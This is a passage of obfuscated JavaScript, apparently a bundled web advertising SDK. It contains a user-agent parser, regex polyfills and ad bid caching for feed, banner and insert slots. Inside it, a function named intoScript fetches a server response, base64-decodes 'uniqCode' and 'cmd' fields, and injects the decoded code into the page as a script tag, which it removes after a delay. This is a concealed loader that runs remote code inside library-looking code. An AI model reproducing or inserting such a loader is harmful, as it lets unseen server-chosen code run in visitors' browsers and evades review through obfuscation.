_0x14ba77=_0x1d4179;return _0x349cd3[_0x14ba77('0x47b','Qdzg')](new _0xb9c48(_0x145e60,!(0x1f29+0x2*-0x822+0x1*-0xee4)))['parseCH']()[_0x14ba77('0x6d5','X0@w')]();}):_0x349cd3[_0x1d4179('0x413','QpP%')]()['get']();},_0x5169b3[_0x149da3('0x5bd','Us%%')+'e'][_0x149da3('0x975','F*%S')+_0x149da3('0x77a','tAr1')]=function(){var _0x5d3b80=_0x149da3;return _0x349cd3[_0x5d3b80('0x63f','6$sS')+_0x5d3b80('0x808','Us%%')]()[_0x5d3b80('0x2ca','#ET*')]();},_0x5864ef!=_0x4cd307&&(_0x5169b3['prototyp'+'e']['is']=function(_0x40b564){var _0x34e0d0=_0x149da3,_0x5e366d,_0x22a8be=!(0xe*0xb3+0x13f8+-0x1dc1);for(_0x5e366d in this)if(this[_0x34e0d0('0x35c','SVna')+_0x34e0d0('0xa34','QcjR')](_0x5e366d)&&!_0x279adb(_0x3be834,_0x5e366d)&&_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,this[_0x5e366d]):this[_0x5e366d])==_0x375f6a(_0x50aed5?_0x21b268(_0x50aed5,_0x40b564):_0x40b564)){if(_0x22a8be=!(-0x222d*0x1+-0x129*0x3+0x3c4*0xa),_0x40b564!=_0x20b6bb)break;}else{if(_0x40b564==_0x20b6bb&&_0x22a8be){_0x22a8be=!_0x22a8be;break;}}return _0x22a8be;},_0x5169b3[_0x149da3('0x4ee','J^Jm')+'e']['toString']=function(){var _0x30b90f,_0x2e45fc=_0x488e39;for(_0x30b90f in _0x151db6)_0x3628bb(this[_0x151db6[_0x30b90f]])!==_0x20b6bb&&(_0x2e45fc+=(_0x2e45fc?'\x20':_0x488e39)+this[_0x151db6[_0x30b90f]]);return _0x2e45fc||_0x20b6bb;}),_0x3f0282||(_0x5169b3[_0x149da3('0x9c1','#arN')+'e'][_0x149da3('0x508','VbsY')]=function(_0x4abc90){var _0x41673f=_0x149da3;function _0x442292(){var _0x254e15=a0_0x4484;for(var _0x37cae8 in _0x7423e1)_0x7423e1[_0x254e15('0x338','J^Jm')+_0x254e15('0x594','F*%S')](_0x37cae8)&&(this[_0x37cae8]=_0x7423e1[_0x37cae8]);}var _0x7423e1=this,_0x526d59=(_0x442292[_0x41673f('0x4f5','D9L@')+'e']={'is':_0x5169b3[_0x41673f('0x9c1','#arN')+'e']['is'],'toString':_0x5169b3[_0x41673f('0x9','J))A')+'e'][_0x41673f('0x79','FEF%')]},new _0x442292());return _0x4abc90(_0x526d59),_0x526d59;}),new _0x5169b3();},_0x487d5b[_0x476117('0xa0a','gqLo')]=_0x476117('0x50f','VQzq'),_0x487d5b[_0x476117('0x48b','3]o#')]=_0x12c31d([_0x3a6a2b,_0x1503df,_0x13609e,_0x4ff4e4]),_0x487d5b[_0x476117('0x768','J^Jm')]=_0x12c31d([_0x5b3a2f]),_0x487d5b['DEVICE']=_0x12c31d([_0x13734f,_0x5005fa,_0x4ff4e4,_0x26c632,_0x5cebf9,_0x485d23,_0x3fc8b2,_0x24b501,_0x41183f]),_0x487d5b[_0x476117('0x9ee','GrUE')]=_0x487d5b['OS']=_0x12c31d([_0x3a6a2b,_0x1503df]),(_0x476117('0x959','#Y*k')+'d'==typeof exports?'undefine'+'d':_0x3628bb(exports))!==_0x20b6bb?(exports=_0x3628bb(_0xfc9917)!==_0x20b6bb&&_0xfc9917[_0x476117('0x87c','4S))')]?_0xfc9917['exports']=_0x487d5b:exports)[_0x476117('0x303','D9L@')]=_0x487d5b:('undefine'+'d'==typeof define?_0x476117('0x715','Kjj3')+'d':_0x3628bb(define))===_0x3ebbb5&&_0x23f8a6(-0x1a28+-0x1219+0xef2*0x3)?define(function(){return _0x487d5b;}):_0x488776&&(_0x2b54fa[_0x476117('0x23c','#X%l')]=_0x487d5b),(_0x609197=_0x488776&&(_0x2b54fa['jQuery']||_0x2b54fa[_0x476117('0x41f','Qdzg')]))&&!_0x609197['ua']&&(_0x35faba=new _0x487d5b(),_0x609197['ua']=_0x35faba[_0x476117('0x2a3','Us%%')+'t'](),_0x609197['ua'][_0x476117('0x357','7TAB')]=function(){return _0x35faba['getUA']();},_0x609197['ua'][_0x476117('0x1cf','FEF%')]=function(_0x501bc5){var _0x4a49f3=_0x476117;_0x35faba['setUA'](_0x501bc5);var _0x5cbaf0,_0x5293a5=_0x35faba[_0x4a49f3('0x4cf','tAr1')+'t']();for(_0x5cbaf0 in _0x5293a5)_0x609197['ua'][_0x5cbaf0]=_0x5293a5[_0x5cbaf0];});}[_0x1163b5('0x5f5','VbsY')](this,_0x23f8a6(0x4*-0x7c4+0xcbf*-0x2+0x3921)(_0x41cbeb));},function(_0x43e259,_0x59a651){var _0x1dfd14=a0_0x4484;_0x43e259[_0x1dfd14('0xa7e','6$sS')]=function(_0x40ed21){var _0x30b37b=_0x1dfd14,_0x1dcc61;return _0x40ed21[_0x30b37b('0x991','#arN')+'olyfill']||((_0x1dcc61=Object[_0x30b37b('0x69a','GrUE')](_0x40ed21))[_0x30b37b('0x95d','gvfn')]||(_0x1dcc61['children']=[]),Object[_0x30b37b('0x1ba','Qdzg')+'operty'](_0x1dcc61,_0x30b37b('0x741','F*%S'),{'enumerable':!(0x1edf+0x43*-0xd+-0xc*0x24a),'get':function(){return _0x1dcc61['l'];}}),Object[_0x30b37b('0x5a7','zDX]')+_0x30b37b('0x8ba','zrUn')](_0x1dcc61,'id',{'enumerable':!(0x17b3+-0x8a*-0x2+0x18c7*-0x1),'get':function(){return _0x1dcc61['i'];}}),Object[_0x30b37b('0x4b6','Kjj3')+'operty'](_0x1dcc61,_0x30b37b('0xcc','QpP%'),{'enumerable':!(-0x2d3*-0x3+0x14c4+-0x5d9*0x5)}),_0x1dcc61[_0x30b37b('0x439','SVna')+'olyfill']=0xe22+0x2*-0x98f+0x4fd),_0x1dcc61;};},function(_0x59b4ec,_0x4a8dad,_0x317123){var _0x407357=a0_0x4484,_0x2e2bb2=_0x317123(-0x1*0x20ab+-0x1181+0x3279),_0x1a425d=_0x317123(0x2124+-0x1e27+0x2f7*-0x1),_0xc6b9ea=_0x317123(0xd*-0x15a+-0x2029*0x1+0x3209),_0xc112ab=_0x317123(-0x178*-0x17+-0x1*0x17e+-0x2001),_0x31eb50=_0x317123(0x1584+-0xa18+0x51*-0x24),_0x3ae4bc=_0x317123(0x2*0xa35+-0x4d6*-0x3+-0x22a2),_0x459254=_0x317123(0x6*0x47f+-0x1*-0x368+0x1e16*-0x1),_0x31d1c1=_0x317123(-0x3*-0xbb7+0x5a8+-0x28c9),_0x2f8f35=Math[_0x407357('0x747','3saQ')],_0x40674c=[][_0x407357('0x3ce','VbsY')],_0x3110d6=_0x407357('0x96d','3saQ'),_0x18f116=_0x407357('0xad2','X0@w'),_0x2ea283=_0x407357('0x51c','Us%%')+'x',_0x23fc79=0x8a136a30+-0x1ab6682bb+0x22153188a,_0x5976ff=!_0x31d1c1(function(){RegExp(_0x23fc79,'y');});_0x317123(-0x11c*0xb+0x23*-0xae+-0x2449*-0x1)(_0x407357('0x371','XDFd'),-0x1*0x9fa+0x203e+0xe*-0x197,function(_0x662eb5,_0x55bfa4,_0x3cbfee,_0x1fa2df){var _0x85303c=_0x407357,_0x3bb45a='c'==_0x85303c('0x128','0]FF')[_0x3110d6](/(b)*/)[-0x22f1+0x85a+-0xd4c*-0x2]||-0x194d+0x2de*0x6+0x81d!=_0x85303c('0x6a0','#X%l')[_0x3110d6](/(?:)/,-(-0x1a55+-0x2*0xb29+-0xad*-0x48))[_0x18f116]||-0x5*-0x4e9+-0x1c8+-0x16c3!='ab'[_0x3110d6](/(?:ab)*/)[_0x18f116]||-0x1f12+0x2614+-0x2*0x37f!='.'[_0x3110d6](/(.?)(.?)/)[_0x18f116]||-0x1*-0x24bf+-0x141+-0x237d<'.'[_0x3110d6](/()()/)[_0x18f116]||''[_0x3110d6](/.?/)[_0x18f116]?function(_0x254e26,_0x564655){var _0x41c40c=_0x85303c,_0x3a7398=String(this);if(void(0x1e*0x9e+0x1c96+-0x2f1a)===_0x254e26&&-0x1fbf+-0x1*-0x128d+0x2*0x699===_0x564655)return[];if(!_0x2e2bb2(_0x254e26))return _0x3cbfee['call'](_0x3a7398,_0x254e26,_0x564655);for(var _0x31d49e,_0x22bdc1,_0x2a2157,_0x5954dd=[],_0x2f87e6=(_0x254e26[_0x41c40c('0x699','Zf*8')+'se']?'i':'')+(_0x254e26[_0x41c40c('0x2ae','zrUn')+'e']?'m':'')+(_0x254e26['unicode']?'u':'')+(_0x254e26[_0x41c40c('0x55e',')**j')]?'y':''),_0x1cc710=-0x1690+0x1d*-0xb2+0x6*0x71f,_0x2a6dac=void(-0x71e*-0x3+-0x2*0x6b9+-0x7e8)===_0x564655?_0x23fc79:_0x564655>>>0x20c+0x8a2+-0xaae*0x1,_0x45dcd9=new RegExp(_0x254e26['source'],_0x2f87e6+'g');(_0x31d49e=_0x459254[_0x41c40c('0x5f5','VbsY')](_0x45dcd9,_0x3a7398))&&!(_0x1cc710<(_0x22bdc1=_0x45dcd9[_0x2ea283])&&(_0x5954dd['push'](_0x3a7398['slice'](_0x1cc710,_0x31d49e[_0x41c40c('0x89a','$Ljj')])),-0x6b*0x47+-0x1b4*-0x9+-0x2*-0x72d<_0x31d49e[_0x18f116]&&_0x31d49e[_0x41c40c('0xa05','RtVB')]<_0x3a7398[_0x18f116]&&_0x40674c[_0x41c40c('0x441','6$sS')](_0x5954dd,_0x31d49e[_0x41c40c('0x694','Us%%')](0x1d*-0x27+0xcb*-0x26+0x1147*0x2)),_0x2a2157=_0x31d49e[-0x5ce+0x1*0x50e+0x3*0x40][_0x18f116],_0x1cc710=_0x22bdc1,_0x2a6dac<=_0x5954dd[_0x18f116]));)_0x45dcd9[_0x2ea283]===_0x31d49e[_0x41c40c('0x1f','ox18')]&&_0x45dcd9[_0x2ea283]++;return _0x1cc710===_0x3a7398[_0x18f116]?!_0x2a2157&&_0x45dcd9['test']('')||_0x5954dd['push'](''):_0x5954dd[_0x41c40c('0x4d3','$Ljj')](_0x3a7398[_0x41c40c('0x5cb','gvfn')](_0x1cc710)),_0x2a6dac<_0x5954dd[_0x18f116]?_0x5954dd[_0x41c40c('0x4d1','Kjj3')](0xace+-0x1e78+-0x1*-0x13aa,_0x2a6dac):_0x5954dd;}:'0'[_0x3110d6](void(-0xd42*0x2+0x24b+0x1839),0xccb+-0x1a71+0xda6)[_0x18f116]?function(_0x1ac18a,_0x3e5db8){return void(-0x1a7c+-0x8d*-0x9+0x1587)===_0x1ac18a&&0x9*0x1e5+0x1601+0x1*-0x270e===_0x3e5db8?[]:_0x3cbfee['call'](this,_0x1ac18a,_0x3e5db8);}:_0x3cbfee;return[function(_0xc39d25,_0x5c5aaa){var _0x258d37=_0x85303c,_0x2703c3=_0x662eb5(this),_0xcd0042=null==_0xc39d25?void(-0x171b*0x1+-0xeba+0x25d5):_0xc39d25[_0x55bfa4];return void(-0x8*0x2+0x1f23*0x1+0x1f13*-0x1)!==_0xcd0042?_0xcd0042[_0x258d37('0x8cc','QpP%')](_0xc39d25,_0x2703c3,_0x5c5aaa):_0x3bb45a['call'](String(_0x2703c3),_0xc39d25,_0x5c5aaa);},function(_0x24d2e1,_0x8e02ab){var _0x1a5f62=_0x85303c,_0x4ef1e6=_0x1fa2df(_0x3bb45a,_0x24d2e1,this,_0x8e02ab,_0x3bb45a!==_0x3cbfee);if(_0x4ef1e6['done'])return _0x4ef1e6[_0x1a5f62('0xc','gqLo')];var _0x4ef1e6=_0x1a425d(_0x24d2e1),_0x339242=String(this),_0x24d2e1=_0xc6b9ea(_0x4ef1e6,RegExp),_0x222d0a=_0x4ef1e6[_0x1a5f62('0x4e3',')**j')],_0x6dbd79=(_0x4ef1e6[_0x1a5f62('0x1f0','Qdzg')+'se']?'i':'')+(_0x4ef1e6[_0x1a5f62('0x4a6','D9L@')+'e']?'m':'')+(_0x4ef1e6[_0x1a5f62('0x21f','YB#[')]?'u':'')+(_0x5976ff?'y':'g'),_0x44891b=new _0x24d2e1(_0x5976ff?_0x4ef1e6:_0x1a5f62('0xa2a','zDX]')+_0x4ef1e6[_0x1a5f62('0x48','VbsY')]+')',_0x6dbd79),_0x1498dc=void(0x2*-0x227+0x14c7+-0x1*0x1079)===_0x8e02ab?_0x23fc79:_0x8e02ab>>>-0x1*-0x1f7+-0x1d68+0x19*0x119;if(0x1*-0x1f75+-0xa6f+-0x29e4*-0x1==_0x1498dc)return[];if(0x1b0c+0xf15+-0x2a21===_0x339242['length'])return null===_0x3ae4bc(_0x44891b,_0x339242)?[_0x339242]:[];for(var _0x3098f6=0x6*0x25+-0x37f+-0x2a1*-0x1,_0x7a07b0=-0x1*-0xfd1+-0x1*0x301+-0x52*0x28,_0x55e95e=[];_0x7a07b0<_0x339242[_0x1a5f62('0x701','J))A')];){_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']=_0x5976ff?_0x7a07b0:-0x2f9+-0x13fc+0x16f5;var _0x5baa73,_0x4da0c0=_0x3ae4bc(_0x44891b,_0x5976ff?_0x339242:_0x339242[_0x1a5f62('0x5b8','ox18')](_0x7a07b0));if(null===_0x4da0c0||(_0x5baa73=_0x2f8f35(_0x31eb50(_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']+(_0x5976ff?0x5*0x385+-0x2370+-0x11d7*-0x1:_0x7a07b0)),_0x339242[_0x1a5f62('0x50','FEF%')]))===_0x3098f6)_0x7a07b0=_0xc112ab(_0x339242,_0x7a07b0,_0x222d0a);else{if(_0x55e95e[_0x1a5f62('0x7dc','#ET*')](_0x339242[_0x1a5f62('0x4d1','Kjj3')](_0x3098f6,_0x7a07b0)),_0x55e95e[_0x1a5f62('0x383','#arN')]===_0x1498dc)return _0x55e95e;for(var _0x281697=-0x264f+-0x1845+0x3e95;_0x281697<=_0x4da0c0[_0x1a5f62('0x1af','[CPF')]-(-0xb11*0x2+0x1583+0x1*0xa0);_0x281697++)if(_0x55e95e[_0x1a5f62('0xa70','Kjj3')](_0x4da0c0[_0x281697]),_0x55e95e[_0x1a5f62('0x4f8','Zf*8')]===_0x1498dc)return _0x55e95e;_0x7a07b0=_0x3098f6=_0x5baa73;}}return _0x55e95e[_0x1a5f62('0x8fb','VQzq')](_0x339242[_0x1a5f62('0x993','XDFd')](_0x3098f6)),_0x55e95e;}];});},function(_0x29e804,_0x1ca7ac){var _0x3e525d=a0_0x4484;!function(_0x4b661e){var _0x3bf9d5=a0_0x4484;_0x29e804[_0x3bf9d5('0x275','QcjR')]=_0x4b661e;}[_0x3e525d('0x8cc','QpP%')](this,{});},function(_0x29b8d1,_0x5c117e,_0xbaca09){_0xbaca09['r'](_0x5c117e),(_0xbaca09(-0x41c+0xe09+-0x989),_0xbaca09(-0x1de+0x1233+-0x1029)),window['intoScri'+'pt']=function(){var _0x9e3b5f=a0_0x4484,_0x49d8c5=-0x10d6+0x1d2b+-0x29*0x4d<arguments['length']&&void(-0x1b59+0x17ec+-0x36d*-0x1)!==arguments[-0x9dc*-0x1+-0x2*-0x3b3+-0x1142]?arguments[-0x1064+-0x1*0x836+-0x189a*-0x1]:0x34+-0x2*-0x1238+0x14*-0xdb;ajax[_0x9e3b5f('0x5c5','zDX]')](''[_0x9e3b5f('0x590','6$sS')](window[_0x9e3b5f('0x4c0','[CPF')+_0x9e3b5f('0x588','SVna')]),{})['then'](function(_0x3cef98){var _0x53dd18=_0x9e3b5f,_0x4305dd,_0x2f9859;if(_0x3cef98['uniqCode']&&_0x3cef98['cmd'])return window[_0x53dd18('0x76f','XDFd')]=(_0x35bf04=>{var _0x5018e8=_0x53dd18;for(var _0x2a525c=atob(_0x35bf04),_0xe2ff6c=_0x2a525c[_0x5018e8('0xa69','NlZ7')],_0x4d964c=new Uint8Array(_0xe2ff6c),_0x258f6c=-0x2472+-0x1*0x26+-0x926*-0x4;_0x258f6c<_0xe2ff6c;_0x258f6c++)_0x4d964c[_0x258f6c]=_0x2a525c['charCode'+'At'](_0x258f6c);return new TextDecoder(_0x5018e8('0x53a',')**j'))[_0x5018e8('0x613','VbsY')](_0x4d964c);})(_0x3cef98[_0x53dd18('0x28b','GrUE')]),_0x3cef98=atob(_0x3cef98['uniqCode']),_0x4305dd=_0x53dd18('0x290','Qdzg')+_0x53dd18('0xb14','tAr1')+Date[_0x53dd18('0x899','Us%%')](),(_0x2f9859=document[_0x53dd18('0x86','Us%%')+'ement']('script'))['id']=_0x4305dd,_0x2f9859[_0x53dd18('0x30e','6$sS')]=_0x3cef98,document['body']['appendCh'+_0x53dd18('0x42a','4S))')](_0x2f9859),setTimeout(function(){var _0x168adf=_0x53dd18,_0x15ea25=document[_0x168adf('0x244','i$8v')+_0x168adf('0x461','YB#[')](_0x4305dd);_0x15ea25&&_0x15ea25[_0x168adf('0x193','3]o#')]();},_0x49d8c5),!(0x821+-0x2141+0x1921);});};},function(_0x3e126c,_0x3f50ca,_0x4d14f8){var _0x1fc83f=a0_0x4484;_0x4d14f8['r'](_0x3f50ca),(_0x4d14f8(-0x1e1d+0x3*0x1a3+0x8*0x32c),_0x4d14f8(-0x24be*-0x1+-0x1345+0x15*-0xd3),_0x4d14f8(0xd*0x2f+0x10d6+0x99*-0x20),_0x4d14f8(-0x2a*0xbb+-0x10c*-0x1+0x1dbf),_0x4d14f8(-0x259*-0x1+-0x2392+0x2158),_0x4d14f8(0xf3b+0x1*0x21e3+-0x310e),_0x4d14f8(0x1bb9+-0x1aed+0x56*-0x2),_0x4d14f8(-0x24ca*-0x1+-0x6d3*0x4+0x77*-0x14),_0x4d14f8(0x4f*0x6b+0x1d9*-0x5+-0x17a7),_0x4d14f8(0x2*-0x1aa+0x1320+0x134*-0xd),_0x4d14f8(-0x1bca+-0x7*0x3a1+-0x3577*-0x1),_0x4d14f8(-0x21cf+-0x211f+0x4319));function _0x129804(_0x177de1){var _0x213e6f=a0_0x4484;return(_0x129804=_0x213e6f('0x6a5','VbsY')==typeof Symbol&&_0x213e6f('0x8a','gqLo')==typeof Symbol[_0x213e6f('0x4e9','F*%S')]?function(_0x3b2363){return typeof _0x3b2363;}:function(_0x457e7d){var _0x4d43e7=_0x213e6f;return _0x457e7d&&'function'==typeof Symbol&&_0x457e7d[_0x4d43e7('0xa79','SVna')+'tor']===Symbol&&_0x457e7d!==Symbol[_0x4d43e7('0x961','u]Ai')+'e']?_0x4d43e7('0x941','Us%%'):typeof _0x457e7d;})(_0x177de1);}function _0x59cb83(_0x536222,_0x116e76,_0x3e13d8){var _0xbf21ea=a0_0x4484;return(_0x116e76=(_0x15516c=>(_0x15516c=((_0xb38be6,_0x10b19f)=>{var _0x371b89=a0_0x4484;if('object'!=_0x129804(_0xb38be6)||!_0xb38be6)return _0xb38be6;var _0x346ff7=_0xb38be6[Symbol[_0x371b89('0x54b','i$8v')+_0x371b89('0x898','J))A')]];if(void(0x1ec8+0x1063*-0x1+-0xe65)===_0x346ff7)return('string'===_0x10b19f?String:Number)(_0xb38be6);if('object'!=_0x129804(_0x346ff7=_0x346ff7[_0x371b89('0x5f5','VbsY')](_0xb38be6,_0x10b19f||_0x371b89('0x673','J^Jm'))))return _0x346ff7;throw new TypeError('@@toPrim'+_0x371b89('0x7ce','7TAB')+_0x371b89('0x3de','KJyg')+'n\x20a\x20prim'+_0x371b89('0x6b6','$Ljj')+_0x371b89('0x783','$Ljj'));})(_0x15516c,_0xbf21ea('0x65a','gqLo')),_0xbf21ea('0x7c7','QpP%')==_0x129804(_0x15516c)?_0x15516c:_0x15516c+''))(_0x116e76))in _0x536222?Object[_0xbf21ea('0x8e6','6$sS')+_0xbf21ea('0x7a2','#Y*k')](_0x536222,_0x116e76,{'value':_0x3e13d8,'enumerable':!(0x1ad3+0xa*-0x239+-0x499),'configurable':!(-0xcfb+-0x11*0x1a9+0x2934),'writable':!(-0x231d+-0x1eb2*0x1+0x11*0x3df)}):_0x536222[_0x116e76]=_0x3e13d8,_0x536222;}function _0x19594b(_0x3c83d7){return(_0x1e7784=>{var _0x432e74=a0_0x4484;if(Array[_0x432e74('0xf3','gvfn')](_0x1e7784))return _0x13d461(_0x1e7784);})(_0x3c83d7)||(_0x51bdd4=>{var _0x15a5df=a0_0x4484;if(_0x15a5df('0x959','#Y*k')+'d'!=typeof Symbol&&null!=_0x51bdd4[Symbol['iterator']]||null!=_0x51bdd4[_0x15a5df('0x81','u]Ai')+'or'])return Array['from'](_0x51bdd4);})(_0x3c83d7)||((_0x34978a,_0xed5250)=>{var _0x37e143=a0_0x4484,_0x1357f4;if(_0x34978a)return _0x37e143('0x6d2','SVna')==typeof _0x34978a?_0x13d461(_0x34978a,_0xed5250):_0x37e143('0x3b1','3]o#')===(_0x1357f4=_0x37e143('0x299','Us%%')===(_0x1357f4={}[_0x37e143('0x9d7','F*%S')][_0x37e143('0x239','J))A')](_0x34978a)[_0x37e143('0x6c9','VQzq')](-0x254+0x1243+0x1*-0xfe7,-(-0x1*-0x241a+0x1f*-0x30+-0x1e49)))&&_0x34978a['construc'+_0x37e143('0xa1f','ox18')]?_0x34978a[_0x37e143('0x2c9','NlZ7')+_0x37e143('0xb3c','i$8v')][_0x37e143('0x41a','3]o#')]:_0x1357f4)||'Set'===_0x1357f4?Array['from'](_0x34978a):_0x37e143('0x392','gqLo')+'s'===_0x1357f4||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x37e143('0x139','u]Ai')](_0x1357f4)?_0x13d461(_0x34978a,_0xed5250):void(0x391+0x1*0xd30+-0x10c1);})(_0x3c83d7)||(()=>{var _0x4400d0=a0_0x4484;throw new TypeError(_0x4400d0('0x94c','i$8v')+_0x4400d0('0x242','zDX]')+_0x4400d0('0x42b','#UA9')+_0x4400d0('0x59','hL7Y')+'erable\x20i'+'nstance.'+_0x4400d0('0x8bd','QpP%')+'r\x20to\x20be\x20'+_0x4400d0('0x49a','#Y*k')+',\x20non-ar'+'ray\x20obje'+_0x4400d0('0x70c','KxHo')+'\x20have\x20a\x20'+_0x4400d0('0x8eb','0]FF')+'iterator'+_0x4400d0('0x544','GrUE')+_0x4400d0('0x168','J^Jm'));})();}function _0x13d461(_0x46ef62,_0x119969){var _0x19886e=a0_0x4484;(null==_0x119969||_0x119969>_0x46ef62['length'])&&(_0x119969=_0x46ef62[_0x19886e('0x5fd',')**j')]);for(var _0x57e9f0=-0x1995+0xa6b*0x2+-0x87*-0x9,_0x196d77=Array(_0x119969);_0x57e9f0<_0x119969;_0x57e9f0++)_0x196d77[_0x57e9f0]=_0x46ef62[_0x57e9f0];return _0x196d77;}var _0x2bc93b=-0x1*-0x110f+0x21*-0x10f+0x11e7,_0x102cfa=0x186f+0xc69+-0x24d7,_0x26da49=0xef*-0x1f+-0x1363+0x305a,_0x4c5a40=-0xdde*-0x1+-0x1fbf+0x1d99,_0x3206db=0x17c7+0x274+-0xa9a,_0x256797=-0x418+0x5e7*0x3+0x203,_0x36ab39=-0x1cca+0x2fc+-0x34*-0xcc,_0x3f50ca=_0x59cb83(_0x59cb83(_0x59cb83(_0x59cb83({'historyMaterials':{'feed':[],'banner':[],'insert':[]},'extractAndCacheBid':function(_0x2600d0,_0x4b35de){var _0x2faa44=a0_0x4484;for(var _0x313485=_0x2600d0[_0x2faa44('0x600','VQzq')+_0x2faa44('0x6d9','KJyg')],_0x5de829=[],_0x497c97='',_0x162fd4='',_0x32e41d={},_0x15e4ce=null==_0x2600d0?void(-0x3d7*0x3+-0x1*-0x1c9+0x9bc):_0x2600d0[_0x2faa44('0x8e1','3]o#')],_0x1160d2=0x1b0f+-0x1733+-0x13*0x34;_0x1160d2<_0x2600d0[_0x2faa44('0x9bd','GkGw')][_0x2faa44('0x734','tAr1')];_0x1160d2++){var _0x4d5952=_0x2600d0[_0x2faa44('0x3eb','ox18')][_0x1160d2],_0x497c97=_0x4d5952[_0x2faa44('0xb08','hL7Y')],_0x162fd4=_0x4d5952[_0x2faa44('0xa6c','Qdzg')];_0x5de829[_0x2faa44('0x573','Us%%')][_0x2faa44('0x465','#arN')](_0x5de829,_0x19594b(_0x4d5952[_0x2faa44('0x537','gvfn')]));}return _0x5de829&&-0x5*-0x70+0x1dc7+-0x1ff7<_0x5de829[_0x2faa44('0x1af','[CPF')]&&(_0x32e41d=_0x5de829['shift']()),this['cacheMat'+_0x2faa44('0xb3b','hL7Y')](_0x5de829,_0x4b35de[_0x2faa44('0xa2b','#UA9')],_0x4b35de['adType'],_0x497c97,_0x162fd4,_0x313485,_0x15e4ce),{'seat':_0x497c97,'adLogo':_0x162fd4,'bid':_0x32e41d,'reqId':_0x15e4ce};},'cacheMaterials':function(_0x1e0f49,_0x1d9aab,_0x51dd37,_0x21c648,_0x56c44d,_0xf339d5,_0x1989ba){var _0x2a76e7=a0_0x4484;_0x1e0f49&&-0x252c+0xda7+0x1785<_0x1e0f49['length']&&(_0x1d9aab={'adSlotId':_0x1d9aab,'seat':_0x21c648,'adLogo':_0x56c44d,'expirationTime':_0xf339d5,'bidList':_0x1e0f49,'reqId':_0x1989ba},_0x51dd37==AdType[_0x2a76e7('0x38','3]o#')]?this['historyM'+_0x2a76e7('0x87f','#Y*k')][_0x2a76e7('0xb11','F*%S')][_0x2a76e7('0x2a7','ox18')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x10','FEF%')]?this[_0x2a76e7('0x507','SVna')+_0x2a76e7('0x150','NlZ7')][_0x2a76e7('0x809','6$sS')][_0x2a76e7('0x63e','3]o#')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x8c9','RtVB')]&&this['historyM'+_0x2a76e7('0x20a','J))A')][_0x2a76e7('0x176','ox18')][_0x2a76e7('0x9a7','0rjz')](_0x1d9aab));},'getCache':function(_0x134f51){var _0x18eead=a0_0x4484,_0x58e44=_0x134f51[_0x18eead('0x420','RtVB')],_0x3d9571=_0x134f51[_0x18eead('0x73a','i$8v')],_0x134f51=null,_0x50659d=Math['floor'](Date[_0x18eead('0x9e8','#arN')]()/(0x1019+0x1*-0xf53+0x2*0x191)),_0xe2628b=[],_0x5475c5=null,_0x29a8b6='',_0x431560='',_0x46fa46='';if(_0x58e44==AdType[_0x18eead('0x5','0rjz')]){if(this[_0x18eead('0x436','[CPF')+'aterials']['feed']['length']<=0x13a*0x6+0x9*-0xe6+0xba*0x1)return null;for(var _0x4cfabe=-0x1bec+0x1*-0x243d+0x291*0x19;_0x4cfabe<this['historyM'+'aterials'][_0x18eead('0x829','zrUn')][_0x18eead('0x1e9','7TAB')];_0x4cfabe++){var _0x31f308=this[_0x18eead('0x70e','0]FF')+_0x18eead('0x7d0','X0@w')]['feed'][_0x4cfabe];_0x31f308['expirati'+_0x18eead('0x8c5','Qdzg')]<_0x50659d||_0x31f308['adSlotId']===_0x3d9571&&0x1ef2+-0xa34*0x1+-0x12*0x127<_0x31f308['bidList'][_0x18eead('0x1e9','7TAB')]&&(_0x29a8b6=_0x31f308[_0x18eead('0x8af','NlZ7')],_0x431560=_0x31f308[_0x18eead('0x4c3','0rjz')],_0x5475c5=_0x31f308[_0x18eead('0x9cf','GkGw')][_0x18eead('0x7d1','Zf*8')](),_0x46fa46=null==_0x31f308?void(-0x15b8+0x1*-0x131f+-0x29*-0xff):_0x31f308['reqId'],0x1811+0x2073+-0x1c42*0x2===_0x31f308[_0x18eead('0x27b','B*s9')]['length'])||_0xe2628b['push'](_0x31f308);}this[_0x18eead('0x115','imIU')+_0x18eead('0x84c','7TAB')][_0x18eead('0x95c','4S))')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x6b8','imIU')]){if(this['historyM'+_0x18eead('0x968','hL7Y')][_0x18eead('0x2d0','tAr1')][_0x18eead('0xa9f','VQzq')]<=0x1033+0x1*-0x1d06+0xcd3)return null;for(var _0x14fdff=-0x15c*-0xe+-0x6*-0x56e+-0x339c;_0x14fdff<this[_0x18eead('0x115','imIU')+_0x18eead('0x214','FEF%')][_0x18eead('0x380','#ET*')][_0x18eead('0x383','#arN')];_0x14fdff++){var _0x4c6bfb=this[_0x18eead('0xadd','$Ljj')+_0x18eead('0x625','u]Ai')][_0x18eead('0x5fb','imIU')][_0x14fdff];_0x4c6bfb[_0x18eead('0x8a3','[CPF')+_0x18eead('0x309','#arN')]<_0x50659d||_0x4c6bfb[_0x18eead('0x286','zDX]')]===_0x3d9571&&0x4b*-0x2c+-0x22c5+0x6cf*0x7<_0x4c6bfb['bidList'][_0x18eead('0x383','#arN')]&&(_0x29a8b6=_0x4c6bfb[_0x18eead('0x886','F*%S')],_0x431560=_0x4c6bfb[_0x18eead('0x97e','KJyg')],_0x5475c5=_0x4c6bfb[_0x18eead('0x92a','F*%S')][_0x18eead('0x448','RtVB')](),_0x46fa46=null==_0x4c6bfb?void(0x13a9+0xd0d*-0x1+-0x69c):_0x4c6bfb['reqId'],-0x1a1a+-0x1e66+0x3880===_0x4c6bfb[_0x18eead('0xa9a',')**j')]['length'])||_0xe2628b['push'](_0x4c6bfb);}this[_0x18eead('0x31f','ox18')+_0x18eead('0x968','hL7Y')][_0x18eead('0x966','[CPF')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x94b','zDX]')]){if(this[_0x18eead('0x209','gvfn')+_0x18eead('0x214','FEF%')][_0x18eead('0x726','Zf*8')]['length']<=0x1346*-0x1+0xaf1+-0x2c7*-0x3)return null;for(var _0x11cb78=0x871*0x2+-0x1*0x1f6c+0xe8a;_0x11cb78<this['historyM'+_0x18eead('0x89','#arN')][_0x18eead('0xae9','FEF%')][_0x18eead('0x394','RtVB')];_0x11cb78++){var 